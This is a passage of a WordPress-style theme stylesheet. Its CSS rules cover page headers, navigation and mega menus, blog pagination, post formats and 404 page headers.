  .post-no-page-header .site-header {
    border-bottom: 1px solid #d6d6d6;
  }
  .post-no-page-header .site-content {
    padding-top: 75px;
  }
  .blog.page-header-no-bg .site-banner .breadcrumbs,
  .single-post.page-header-no-bg .site-banner .breadcrumbs {
    color: #000;
  }
  .single-post .site-banner {
    padding: 120px 0 0;
    color: #000;
    text-align: left;
    border: none;
  }
  .single-post .site-banner h1 {
    font-size: 36px;
    color: #000;
    letter-spacing: -1px;
  }
  .single-post .site-banner .breadcrumbs {
    color: #000;
    margin-top: 20px;
  }
  .single-post .site-banner .breadcrumbs span {
    font-weight: 500;
  }
  .single-post .site-banner .breadcrumbs a > span {
    font-weight: 400;
  }
  .single-post .site-content {
    padding-top: 85px;
  }
  .page-header-portfolio-layout-1 .page-header,
  .page-header-portfolio-layout-2 .page-header {
    padding-bottom: 90px;
  }
  .page-header-portfolio-layout-1 .page-header h1,
  .page-header-portfolio-layout-2 .page-header h1 {
    text-indent: -9999px;
    line-height: 0;
  }
  .page-header-portfolio-layout-1 .page-header .breadcrumbs,
  .page-header-portfolio-layout-2 .page-header .breadcrumbs {
    color: #000;
    margin-top: 0;
  }
  .page-header-portfolio-layout-1 .page-header .breadcrumbs i:before,
  .page-header-portfolio-layout-2 .page-header .breadcrumbs i:before {
    content: "/";
    font-family: Poppins, Arial, sans-serif;
  }
  .page-header-portfolio-layout-1 .page-header .desc,
  .page-header-portfolio-layout-2 .page-header .desc {
    margin-top: 90px;
    font-size: 48px;
    color: #000;
    font-weight: 600;
    line-height: 1.2;
  }
  .page-header-portfolio-layout-1 .page-header .desc p,
  .page-header-portfolio-layout-2 .page-header .desc p {
    margin-bottom: 0;
  }
  .page-header-portfolio-layout-1 .page-header .desc .primary-color,
  .page-header-portfolio-layout-2 .page-header .desc .primary-color {
    color: #cc3333;
  }
  .page-header-portfolio-layout-1 .site-content,
  .page-header-portfolio-layout-2 .site-content {
    padding-top: 0;
  }
  .page-header-portfolio-layout-2 .page-header {
    text-align: left;
  }
  .single-portfolio-type-image .site-banner {
    padding: 155px 0 120px;
    border-top: none;
    text-align: left;
  }
  .single-portfolio-type-image .site-banner h1 {
    font-size: 36px;
    line-height: 1.2;
  }
  .single-portfolio-type-image .site-banner .breadcrumbs {
    margin-top: 10px;
  }
  .single-portfolio-type-image .site-header {
    border-bottom: 1px solid #d6d6d6;
  }
  .single-portfolio-type-image.header-left .site-header {
    border-bottom: none;
  }
  /*--------------------------------------------------------------
  5.0 - Navigations
  --------------------------------------------------------------*/
  .nav a {
    color: #000;
    font-size: 14px;
    text-transform: uppercase;
    display: inline-block;
    position: relative;
  }
  .nav a:hover {
    text-decoration: none;
  }
  .nav ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
  }
  .nav ul ul {
    transition: top 0.3s ease 0s, opacity 0.3s;
    position: absolute;
    left: 0;
    top: 110%;
    width: auto;
    min-width: 230px;
    border: 1px solid #ccc;
    background-color: #fff;
    opacity: 0;
    z-index: -1;
    padding: 15px 0;
    transform: scaleX(0);
    display: block;
    border-radius: 0;
    box-shadow: none;
  }
  .nav ul ul ul {
    transition: left 0.3s ease 0s, opacity 0.3s;
    left: 110%;
    top: 0;
    box-shadow: none;
    padding: 10px 0;
    border-top: 1px solid #ccc;
  }
  .nav li {
    display: inline-block;
    padding: 0 15px;
    position: relative;
    text-align: left;
    margin: 0;
  }
  .nav li:hover > ul {
    opacity: 1;
    z-index: 9999;
    top: 100%;
    transform: scaleX(1);
  }
  .nav li li {
    text-align: left;
    display: block;
    padding: 0 30px;
  }
  .nav li li a {
    color: #999;
    font-size: 14px;
    padding: 10px 0;
    text-transform: none;
    transition: 0.5s;
    display: inline-block;
    position: relative;
    background-color: transparent;
    white-space: nowrap;
  }
  .nav li li a .items-badge {
    position: absolute;
    right: 0;
    top: 8px;
  }
  .nav li li a .items-badge > span {
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
    margin-left: 10px;
  }
  .nav li li a .items-badge > span:last-child {
    opacity: 1;
  }
  .nav li li a:hover {
    color: #000;
    background-color: transparent;
  }
  .nav li li:hover > ul {
    top: -10px;
    left: 100%;
  }
  .nav li li:hover > ul li a:hover:before {
    left: -30px;
  }
  .nav li li:first-child > a {
    border-top-width: 0;
  }
  .nav .menu {
    position: relative;
  }
  .menu .is-mega-menu {
    position: static;
  }
  .menu .is-mega-menu .dropdown-submenu {
    left: 0;
    right: 0;
    width: 100%;
    padding: 0;
  }
  .menu .is-mega-menu .dropdown-submenu > li {
    padding: 0;
  }
  .menu .is-mega-menu .dropdown-submenu .mega-menu-content {
    padding: 35px;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a {
    font-family: Montserrat, "Times New Roman", Times, serif;
    color: #010101;
    font-size: 14px;
    margin: 0;
    padding: 10px 0;
    text-transform: uppercase;
    font-weight: 400;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a:after {
    position: absolute;
    bottom: 10px;
    left: 0;
    width: 0;
    content: "";
    height: 1px;
    background-color: #000;
    transition: 0.35s;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a:hover:after {
    width: 100%;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a.hide-text {
    display: none;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega .sub-menu {
    background-color: transparent;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega .sub-menu .sub-menu {
    margin-left: 10px;
    padding-bottom: 0;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text > .mega-menu-submenu > ul > li > a {
    text-transform: uppercase;
    color: #010101;
    font-family: Montserrat, "Times New Roman", Times, serif;
    position: relative;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text > .mega-menu-submenu > ul > li > a:after {
    position: absolute;
    bottom: 10px;
    left: 0;
    width: 0;
    content: "";
    height: 1px;
    background-color: #000;
    transition: 0.35s;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text > .mega-menu-submenu > ul > li > a:hover:after {
    width: 100%;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text .sub-menu .sub-menu {
    margin-left: 0;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text .sub-menu .sub-menu .sub-menu {
    margin-left: 10px;
  }
  .menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu {
    position: static;
    transform: scaleX(1);
    opacity: 1;
    width: 100%;
    border: none;
    z-index: 9999;
    min-width: inherit;
  }
  .menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu li {
    padding: 0;
  }
  .menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu li:first-child > a {
    padding-top: 0;
  }
  .menu .is-mega-menu:hover .mega-menu-container {
    opacity: 1;
    top: 100%;
    z-index: 9999;
    transform: scaleX(1);
  }
  .menu .is-mega-menu .sub-menu {
    transform: scaleX(1);
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu {
    padding-top: 0;
    padding-bottom: 0;
    border: none;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu > li {
    padding: 0;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mega-menu-content {
    padding: 0;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .menu-item-mega > a {
    text-transform: none;
    font-size: 16px;
    font-weight: 600;
    padding-top: 0;
    padding-bottom: 0;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .menu-item-mega > a:after {
    display: none;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu li {
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu li a {
    padding: 7px 0;
    font-size: 13px;
    transition: 0.5s;
    font-weight: 500;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col {
    background-color: #f5f5f5;
    text-align: center;
    padding: 40px 10px 0 10px;
    position: relative;
    overflow: hidden;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover {
    background-color: #ededed;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col .menu-item-mega {
    width: 100%;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col .menu-item-mega > a {
    transform: translate3d(0, 5px, 0);
    transition: 0.35s;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col .mega-menu-submenu {
    transition: 0.35s;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col.hide-sub-menu .mega-menu-submenu {
    opacity: 0;
    height: 0;
    transform: translate3d(0, -20px, 0);
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .mega-menu-submenu {
    opacity: 1;
    height: auto;
    margin-top: 20px;
    transform: translate3d(0, 0, 0);
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .menu-item-mega > a {
    transform: translate3d(0, 0, 0);
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .mega-content .image-bottom {
    bottom: -60px;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col .mega-content .image-bottom {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translate(-50%, 0);
    transition: 0.35s;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu ul {
    background-color: transparent;
    padding: 0;
  }
  .menu li a .items-badge {
    position: absolute;
    right: 0;
    top: 8px;
  }
  .menu li a .items-badge > span {
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
    margin-left: 10px;
  }
  .menu li a .items-badge > span:last-child {
    opacity: 1;
  }
  .menu li.menu-item-account,
  .menu li.menu-item-search,
  .menu li.menu-item-currency,
  .menu li.menu-item-language {
    display: none;
  }
  .menu .hot-badge,
  .menu .new-badge,
  .menu .trending-badge {
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-size: 10px;
    color: #cc3333;
    font-weight: 700;
    text-transform: uppercase;
    background-color: transparent;
  }
  .menu .hot-badge {
    color: #f08a47;
  }
  .menu .trending-badge {
    color: #0099cc;
  }
  .primary-nav {
    padding-top: 30px;
  }
  .primary-nav > ul > li {
    padding: 0 20px 33px;
    line-height: 1;
  }
  .primary-nav > ul > li > a {
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 400;
  }
  .primary-nav > ul > li:first-child {
    padding-left: 0;
  }
  .primary-nav > ul > li.menu-item:last-child {
    padding-right: 0;
  }
  .primary-nav > ul > li.menu-item-has-children > a {
    position: relative;
  }
  .primary-nav > ul > li.menu-item-has-children > a:after {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 10px;
  }
  .primary-nav > ul > li.current-menu-parent > a,
  .primary-nav > ul > li.current-menu-item > a,
  .primary-nav > ul > li.current-menu-ancestor > a,
  .primary-nav > ul > li:hover > a {
    color: #990000;
  }
  .primary-nav > ul > li.menu-item-account,
  .primary-nav > ul > li.menu-item-search,
  .primary-nav > ul > li.menu-item-currency,
  .primary-nav > ul > li.menu-item-language {
    display: none;
  }
  .menu a i {
    margin-right: 10px;
  }
  .navbars-icon {
    transition: 0.4s;
    display: inline-block;
    height: 25px;
    width: 20px;
    position: relative;
  }
  .navbars-icon .navbars-line {
    transition: 0.4s;
    display: inline-block;
    width: 19px;
    height: 2px;
    background-color: #000;
    position: absolute;
    top: 50%;
    margin-top: -1px;
    left: 0;
  }
  .navbars-icon .navbars-line:before,
  .navbars-icon .navbars-line:after {
    content: "";
    position: absolute;
    display: block;
    width: 100%;
    height: 2px;
    background-color: #000;
    transform-origin: 3px center;
    transition: 0.3s;
  }
  .navbars-icon .navbars-line:before {
    top: -6px;
  }
  .navbars-icon .navbars-line:after {
    bottom: -6px;
  }
  .toggle-nav:hover .navbars-icon .navbars-line {
    transform: none;
  }
  .toggle-nav:hover .navbars-icon .navbars-line:before {
    transform: translate3d(11px, 1px, 0) rotate(45deg) scaleX(0.5);
    opacity: 1;
    top: -6px;
  }
  .toggle-nav:hover .navbars-icon .navbars-line:after {
    transform: translate3d(11px, -1px, 0) rotate(-45deg) scaleX(0.5);
    bottom: -6px;
    transform-origin: 4px 3px;
  }
  .toggle-nav.active .navbars-icon .navbars-line {
    transform: rotate(225deg);
  }
  .toggle-nav.active .navbars-icon .navbars-line:before {
    opacity: 0;
    top: 0;
    transform: rotate(0);
    transition: 0.1s;
  }
  .toggle-nav.active .navbars-icon .navbars-line:after {
    bottom: 0;
    transform: rotate(270deg);
    transform-origin: center center;
  }
  /*--------------------------------------------------------------
  6.0 - Content
  --------------------------------------------------------------*/
  /**
   * 6.1 Posts and Pages
   */
  .post-pagination {
    clear: both;
    padding-top: 70px;
    text-align: center;
  }
  .post-pagination .navigation .page-numbers {
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-size: 16px;
    color: #ccc;
    font-weight: 700;
    margin: 0 7px;
    padding: 0 3px;
    position: relative;
    transition: all 0.5s;
    text-decoration: none;
  }
  .post-pagination .navigation .page-numbers:after {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    content: "";
    transition: all 0.35s;
    background-color: #000;
    height: 1px;
  }
  .post-pagination .navigation .page-numbers.current,
  .post-pagination .navigation .page-numbers:hover {
    color: #000;
  }
  .post-pagination .navigation .page-numbers.current:after,
  .post-pagination .navigation .page-numbers:hover:after {
    width: 100%;
    left: 0;
    right: auto;
  }
  .post-pagination .navigation .prev {
    text-indent: -9999px;
    display: inline-block;
    position: relative;
    padding-right: 20px;
  }
  .post-pagination .navigation .prev:before {
    content: '\23';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 0;
    left: 0;
    text-indent: 0;
    font-size: 24px;
  }
  .post-pagination .navigation .prev:after {
    display: none;
  }
  .post-pagination .navigation .next {
    display: inline-block;
    position: relative;
    padding-left: 20px;
    text-indent: -9999px;
  }
  .post-pagination .navigation .next:before {
    content: '\24';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 0;
    left: 0;
    text-indent: 0;
    font-size: 24px;
  }
  .post-pagination .navigation .next:after {
    display: none;
  }
  .blog-nav-view-full .post-pagination {
    padding-top: 60px;
  }
  .blog-nav-view-full .post-pagination .navigation {
    position: relative;
  }
  .blog-nav-view-full .post-pagination .navigation .prev,
  .blog-nav-view-full .post-pagination .navigation .next {
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    text-transform: uppercase;
    text-indent: 0;
    padding-left: 35px;
    padding-right: 35px;
  }
  .blog-nav-view-full .post-pagination .navigation .prev:before,
  .blog-nav-view-full .post-pagination .navigation .next:before {
    background-color: #ebf0f1;
    width: 60px;
    height: 60px;
    position: absolute;
    top: -18px;
    left: 0;
    content: "";
    z-index: -1;
    transition: 0.35s;
  }
  .blog-nav-view-full .post-pagination .navigation .prev:after,
  .blog-nav-view-full .post-pagination .navigation .next:after {
    display: none;
  }
  .blog-nav-view-full .post-pagination .navigation .prev:hover:before,
  .blog-nav-view-full .post-pagination .navigation .next:hover:before {
    width: 100%;
  }
  .blog-nav-view-full .post-pagination .navigation .next {
    right: 0;
    left: auto;
  }
  .blog-nav-view-full .post-pagination .navigation .next:before {
    right: 0;
    left: auto;
  }
  .filters-dropdown {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 70px;
  }
  .filters-dropdown ul {
    padding: 0;
    margin: 0;
  }
  .filters-dropdown ul li {
    list-style: none;
    display: inline-block;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-size: 14px;
    text-transform: uppercase;
    padding: 0 20px;
    margin-bottom: 0;
  }
  .filters-dropdown ul li:first-child {
    padding-left: 0;
  }
  .filters-dropdown ul li a {
    color: #999;
    position: relative;
    transition: all 0.5s;
    text-decoration: none;
  }
  .filters-dropdown ul li a:after {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    content: "";
    transition: all 0.35s;
    background-color: #000;
    height: 1px;
  }
  .filters-dropdown ul li a.selected,
  .filters-dropdown ul li a:hover {
    color: #000;
  }
  .filters-dropdown ul li a.selected:after,
  .filters-dropdown ul li a:hover:after {
    width: 100%;
    left: 0;
    right: auto;
  }
  .full-content .filters-dropdown {
    text-align: center;
  }
  .format-gallery-slider ul li {
    list-style: none;
    margin-bottom: 0;
  }
  .format-gallery-slider .owl-carousel {
    overflow: hidden;
    margin: 0;
    padding: 0;
  }
  .format-gallery-slider .owl-carousel .owl-buttons div {
    width: 34px;
    height: 34px;
    line-height: 34px;
    background-color: rgba(0, 0, 0, 0.5);
    transition: 0.5s;
    overflow: hidden;
  }
  .format-gallery-slider .owl-carousel .owl-buttons div:hover {
    background-color: rgba(0, 0, 0, 0.7);
  }
  .format-gallery-slider .owl-carousel .owl-buttons div span {
    font-size: 19px;
    color: #ccc;
  }
  .format-gallery-slider .owl-carousel .owl-buttons div:hover span {
    color: #fff;
  }
  .single-post-format .format-gallery-slider .owl-carousel div {
    width: auto;
    height: auto;
    background-color: transparent;
    color: #fff;
    font-size: 18px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 400;
    transition: 0.7s;
    overflow: initial;
  }
  .single-post-format .format-gallery-slider .owl-carousel div span {
    text-transform: uppercase;
    transform: rotate(270deg);
    transform-origin: left top;
    display: block;
    letter-spacing: 5px;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .single-post-format .format-gallery-slider .owl-carousel div span:before {
    display: none;
  }
  .single-post-format .format-gallery-slider .owl-carousel div:hover {
    background-color: transparent;
  }
  .single-post-format .format-gallery-slider .owl-carousel .owl-prev {
    left: 70px;
  }
  .single-post-format .format-gallery-slider .owl-carousel .owl-next {
    right: 70px;
  }
  .single-post-format .format-gallery-slider .owl-carousel .owl-next span {
    transform: rotate(90deg);
    transform-origin: right top;
  }
  .blog-wapper {
    margin-bottom: 50px;
  }
  .blog-wapper:nth-child( 2n+1 ) {
    clear: both;
  }
  .blog-wapper.col-md-4:nth-child( 2n+1 ) {
    clear: none;
  }
  .blog-wapper.col-md-4:nth-child( 3n+1 ) {
    clear: both;
  }
  .blog-wapper .entry-title {
    font-size: 18px;
    font-weight: 600;
    letter-spacing: -1px;
    margin-top: 13px;
    margin-bottom: 30px;
  }
  .blog-wapper .entry-title a {
    color: #000;
    position: relative;
    transition: 0.5s;
    line-height: 1.5;
    font-family: Poppins, Arial, sans-serif;
  }
  .blog-wapper .entry-title a:hover {
    text-decoration: underline;
  }
  .blog-wapper .category-links {
    display: none;
  }
  .blog-wapper .entry-header {
    margin-bottom: 0;
    border: none;
    padding: 0;
  }
  .blog-wapper .entry-header .entry-format {
    padding-bottom: 20px;
  }
  .blog-wapper .entry-desc {
    display: none;
  }
  .blog-wapper .entry-metas {
    color: #ccc;
    font-size: 13px;
  }
  .blog-wapper .entry-metas .entry-meta {
    color: #666;
    font-size: 13px;
  }
  .blog-wapper .entry-metas .entry-meta:hover {
    color: #000;
  }
  .blog-wapper .entry-metas .entry-author,
  .blog-wapper .entry-metas .entry-tags {
    display: none;
  }
  .blog-wapper .entry-footer .readmore {
    font-size: 13px;
    color: #999999;
    text-transform: capitalize;
    font-style: normal;
    font-weight: 600;
    position: relative;
    padding-right: 25px;
    transition: 0.5s;
  }
  .blog-wapper .entry-footer .readmore:after {
    position: absolute;
    content: '\24';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    right: 0;
    top: 2px;
    font-size: 18px;
  }
  .blog-wapper .entry-footer .readmore:hover {
    color: #990000;
  }
  .entry-format.format-link .link-block {
    color: #fff;
    font-size: 24px;
    font-style: normal;
    font-weight: 300;
    position: relative;
    display: block;
    margin: 0;
    padding: 30px 30px 30px 80px;
    background-color: #27282b;
    line-height: 1.1;
  }
  .entry-format.format-link .link-block:hover {
    color: #990000;
  }
  .entry-format.format-quote blockquote {
    color: #fff;
    font-size: 24px;
    font-style: normal;
    font-weight: 300;
    position: relative;
    display: block;
    margin: 0;
    padding: 30px 30px 30px 80px;
    background-color: #27282b;
    line-height: 1.1;
  }
  .entry-format.format-quote blockquote:before {
    position: absolute;
    left: 30px;
    top: 33px;
    color: #fff;
    content: "\f347";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 30px;
  }
  .entry-format.format-quote blockquote cite {
    font-style: italic;
    font-size: 14px;
    display: block;
    margin-top: 10px;
    color: #fff;
  }
  .entry-format.format-quote blockquote cite a {
    color: #fff;
  }
  .entry-format.format-quote blockquote cite a:hover {
    color: #990000;
  }
  .entry-format.format-gallery .format-gallery-slider .owl-carousel .owl-buttons .owl-prev {
    left: 10px;
  }
  .entry-format.format-gallery .format-gallery-slider .owl-carousel .owl-buttons .owl-next {
    right: 10px;
  }
  .entry-format.format-audio .wp-audio-shortcode {
    clear: none;
  }
  .entry-format.has-thumb {
    position: relative;
  }
  .entry-format.has-thumb iframe,
  .entry-format.has-thumb .audio-player,
  .entry-format.has-thumb blockquote,
  .entry-format.has-thumb .link-block {
    height: auto;
    position: absolute;
    bottom: 15px;
    left: 15px;
    right: 15px;
  }
  .entry-format.has-thumb iframe {
    padding: 0 15px;
    width: 100%;
    left: 0;
    right: 0;
  }
  .blog-view-list .blog-wapper .entry-content {
    padding-top: 40px;
    text-align: center;
  }
  .blog-view-list .blog-wapper .entry-content .entry-title {
    font-size: 24px;
    font-weight: 500;
    margin: 0 0 20px 0;
  }
  .blog-view-list .blog-wapper .entry-content .entry-title a {
    color: #000;
  }
  .blog-view-list .blog-wapper .entry-content .entry-title a:focus {
    text-decoration: none;
  }
  .blog-view-list .blog-wapper .entry-metas .entry-meta {
    color: #999;
    text-transform: capitalize;
  }
  .blog-view-list .blog-wapper .entry-metas a {
    color: #999;
  }
  .blog-view-list .blog-wapper .entry-metas a:hover {
    color: #000;
  }
  .blog-view-list .blog-wapper .entry-metas .category-links,
  .blog-view-list .blog-wapper .entry-metas .entry-author {
    display: inline-block;
  }
  .blog-view-list .blog-wapper .entry-metas .entry-meta {
    padding-left: 10px;
    padding-right: 15px;
    position: relative;
  }
  .blog-view-list .blog-wapper .entry-metas .entry-meta:before {
    position: absolute;
    content: "";
    height: 14px;
    width: 1px;
    background-color: #999;
    right: 0;
    top: 2px;
  }
  .blog-view-list .blog-wapper .entry-metas .category-links:before {
    display: none;
  }
  .blog-view-list .blog-wapper .entry-desc {
    color: #666;
    display: block;
    max-width: 830px;
    margin: 30px auto;
  }
  .blog-view-list .blog-wapper .entry-footer {
    text-align: center;
  }
  .blog-view-list .blog-wapper .entry-footer .readmore {
    text-transform: uppercase;
  }
  .blog-view-list .blog-wapper .entry-footer .readmore:after {
    top: 0;
  }
  .entry-header {
    float: left;
    width: 100%;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 20px;
    margin-bottom: 30px;
  }
  .entry-header .post-author-box {
    position: relative;
    float: left;
    min-height: 70px;
    font-size: 13px;
    color: #999;
    text-transform: capitalize;
    margin-right: 60px;
  }
  .entry-header .post-author-box .post-author-avatar {
    position: absolute;
    top: -10px;
    left: 0;
  }
  .entry-header .post-author-box .post-author-avatar img {
    max-width: 70px;
    border-radius: 100%;
  }
  .entry-header .post-author-box .post-author-desc {
    padding-left: 100px;
  }
  .entry-header .post-author-box .post-author-desc strong {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: -1px;
    text-transform: uppercase;
    color: #000;
    margin-bottom: 5px;
    display: block;
  }
  .entry-header .mb-post-meta {
    float: left;
    margin-right: 60px;
    font-size: 13px;
    color: #999;
    text-transform: capitalize;
  }
  .entry-header .mb-post-meta:last-child {
    margin-right: 0;
  }
  .entry-header .mb-post-meta a {
    font-size: 13px;
    color: #999;
  }
  .entry-header .mb-post-meta a:hover {
    color: #000;
  }
  .entry-header .mb-post-meta strong {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: -1px;
    text-transform: uppercase;
    color: #000;
    margin-bottom: 5px;
    display: block;
  }
  .entry-content {
    clear: both;
    line-height: 2;
    color: #666;
  }
  .entry-footer {
    overflow: hidden;
    margin-top: 35px;
    clear: both;
  }
  .entry-footer .footer-socials strong {
    float: left;
    font-size: 16px;
    text-transform: uppercase;
    color: #000;
    font-weight: 600;
    padding-right: 12px;
  }
  .entry-footer .footer-socials .social-links {
    float: left;
  }
  .entry-footer .footer-socials .social-links a {
    font-size: 16px;
    color: #999;
    padding: 0 8px;
  }
  .entry-footer .footer-socials .social-links a:hover {
    color: #cc3333;
  }
  .related-post .related-title {
    font-size: 24px;
    font-weight: 600;
    letter-spacing: -1px;
    color: #000;
    margin: 80px 0 50px;
    padding-bottom: 25px;
    border-bottom: 1px solid #e1e1e1;
    font-family: Poppins, Arial, sans-serif;
  }
  .single-post-format {
    text-align: center;
  }
  .format-video {
    position: relative;
  }
  .format-video video {
    object-fit: cover;
    width: 100%;
    display: block;
    height: auto;
  }
  .format-video .status {
    font-size: 19px;
    width: 56px;
    height: 56px;
    text-align: center;
    line-height: 59px;
    padding-left: 3px;
    border-radius: 100%;
    background-color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    cursor: pointer;
    color: #000;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers,
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers {
    display: none;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next,
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next {
    display: inline-block;
    font-size: 18px;
    color: #000;
    font-weight: 400;
    text-transform: uppercase;
    border-radius: 0;
    letter-spacing: 15px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    text-indent: 0;
    position: inherit;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next:before,
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next:before,
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next.current,
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next.current {
    display: none;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span,
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span {
    animation-name: dot-amimation;
    animation-duration: 1s;
    animation-iteration-count: infinite;
    display: inline-block;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(6),
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(6) {
    animation-delay: 1.2s;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(5),
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(5) {
    animation-delay: 1s;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(4),
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(4) {
    animation-delay: 0.8s;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(3),
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(3) {
    animation-delay: 0.6s;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(2),
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(2) {
    animation-delay: 0.4s;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(1),
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(1) {
    animation-delay: 0.2s;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .loading-2 span,
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .loading-2 span {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    margin: 0 2px;
    display: inline-block;
    background-color: #999;
  }
  .error404 {
    height: 100%;
    overflow: hidden;
  }
  .error404 .topbar {
    display: none;
  }
  .error404 .site-header {
    margin-top: 0;
  }
  .error404.header-top-style-8 .site-header,
  .error404.header-top-style-9 .site-header,
  .error404.header-top-style-10 .site-header {
    background-color: transparent;
  }
  .error404.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,
  .error404.header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,
  .error404.header-top-style-10 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,
  .error404.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a,
  .error404.header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a,
  .error404.header-top-style-10 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a {
    color: #fff;
  }
  .error404.header-top-style-8 .site-header .primary-nav,
